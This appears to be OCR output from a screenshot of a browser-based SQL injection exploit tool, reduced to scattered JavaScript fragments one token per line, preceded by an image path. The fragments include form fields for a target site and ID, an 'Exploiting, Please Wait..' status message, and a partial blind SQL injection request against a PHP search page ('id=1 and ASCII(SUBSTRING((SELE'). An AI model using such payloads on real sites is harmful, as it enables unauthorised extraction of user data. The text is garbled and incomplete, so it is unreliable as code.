
(
"site"
)
.
value
;
(
"pid"
)
.
value
;
t"
)
.
value 
=
"Exploiting, Please Wait.."
;
earch_ov.php?a=user&id=1 and ASCII(SUBSTRING((SELE
st
(
)
;
d Browser! Run Exploit In Mozilla Firefox!"
)
;
}